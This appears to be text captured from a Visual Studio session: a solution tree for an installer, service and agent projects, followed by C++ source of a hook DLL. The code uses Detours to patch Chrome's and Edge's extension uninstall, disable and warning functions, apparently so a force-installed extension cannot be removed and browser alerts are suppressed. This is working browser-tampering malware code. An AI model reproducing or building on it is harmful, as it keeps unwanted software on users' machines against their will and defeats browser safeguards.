 on Explorer
h Solution Explorer (Ctrl+;)
References
External Dependencies
Header Files
Resource Files
Source Files
pch.cpp
TestChromeWebStore.cpp
TestChromeWebStoreDlg.cpp
Uninstall
WebInstaller
References
External Dependencies
framework.h
MyDefine.h
MyInstaller.cpp
MyInstaller.h
MyInstaller.ico
MyInstaller.rc
MyInstaller.rc2
MyInstallerDlg.cpp
MyInstallerDlg.h
NetUtil.cpp
NetUtil.h
pch.cpp
pch.h
ProcessUtil.cpp
ProcessUtil.h
Resource.h
targetver.h
websvc.exe
ZipUtil.cpp
ZipUtil.h
WebInstaller_NonSvc
websvc
xagent
xMySign
References
External Dependencies
cmn_util
Header Files
Resource Files
Source Files
xMySign.cpp
Object Browser dllmain.cpp TestChromeWebStoreDlg.cpp MyInstallerDlg.cpp MyInstallerDlg.cpp Maker_Tool.cpp MyInstallerDlg.cpp ZipUtil.h UninstallDlg.cpp xMySign.cpp
SfTHook (Global Scope)
505
506 void hook_functions(void) {
507
508 MyWriteLog("--HookDLL ... hook_functions Start");
509
510 DetourTransactionBegin();
511 DetourUpdateThread(GetCurrentThread());
512
513 if (lv_bChrome || lv_bEdge) {
514
515 wchar_t wszDllPath[MAX_PATH]; memset(wszDllPath, 0, sizeof(wszDllPath));
516 if (lv_bChrome) {
517 MyWriteLog("--HookDLL ... hook_functions lv_bChrome");
518 getDllPath(L"chrome.dll", wszDllPath);
519 }
520
521 if (lv_bEdge) {
522 MyWriteLog("--HookDLL ... hook_functions lv_bEdge");
523 getDllPath(L"msedge.dll", wszDllPath);
524 }
525 HMODULE hModChrome = LoadLibraryW(wszDllPath);
526 FARPROC org_main = GetProcAddress(hModChrome, "ChromeMain");
527 if (lv_bChrome) {
528 MyWriteLog("--HookDLL ... hook_functions lv_bChrome Engine");
529 lv_org_sub_7FFA456E2840 = (fn_sub_7FFA456E2840)findFuncAddressChromeUninstall(hModChrome, org_main);
530 lv_org_ExtensionService__DisableExtension = (fn_ExtensionService__DisableExtension)findFuncAddressChromeDisable(hModChrome, lv_org_sub_7FFA456E2840);
531 }
532 if (lv_bEdge) {
533 MyWriteLog("--HookDLL ... hook_functions lv_bEdge Engine");
534 lv_org_sub_18B3A37B0 = (fn_sub_18B3A37B0)findFuncAddressEdgeWarning(hModChrome, org_main);
535 lv_org_sub_7FFA456E2840 = (fn_sub_7FFA456E2840)findFuncAddressEdgeUninstall(hModChrome, org_main);
536 lv_org_ExtensionService__DisableExtension = (fn_ExtensionService__DisableExtension)findFuncAddressEdgeDisable(hModChrome, lv_org_sub_7FFA456E2840);
537
538 }
539 //. Remove event
540 if (lv_org_sub_7FFA456E2840 != NULL) {
541 MyWriteLog("--HookDLL ... hook_functions Remove event DetourAttach");
542 DetourAttach(&(PVOID&)lv_org_sub_7FFA456E2840, hook_sub_7FFA456E2840);
543 }
544 //. Disable event
545 if (lv_org_ExtensionService__DisableExtension != NULL) {
546 MyWriteLog("--HookDLL ... hook_functions Disable event DetourAttach");
547 DetourAttach(&(PVOID&)lv_org_ExtensionService__DisableExtension, hook_ExtensionService__DisableExtension);
548 }
549 //. Warring event
550 if (lv_org_sub_18B3A37B0 != NULL) {
551 MyWriteLog("--HookDLL ... hook_functions Warring event DetourAttach");
552 DetourAttach(&(PVOID&)lv_org_sub_18B3A37B0, hook_sub_18B3A37B0);
553 }